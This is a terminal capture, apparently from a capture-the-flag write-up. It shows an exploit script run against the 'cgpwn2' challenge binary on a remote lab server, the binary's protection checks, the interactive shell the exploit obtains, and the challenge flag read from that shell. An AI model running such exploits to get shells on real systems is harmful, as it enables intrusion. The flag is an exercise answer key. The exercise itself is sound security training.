 root@ac1d:/pwn# python2 cgpwn2_exp
[+] Opening connection to 111.198.29.45 on port 49767: Done
[*] '/pwn/cgpwn2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ ls
bin
cgpwn2
dev
flag
lib
lib32
lib64
$ cat flag
cyberpeace{ec443e668452e0515949faf419e58da4}
$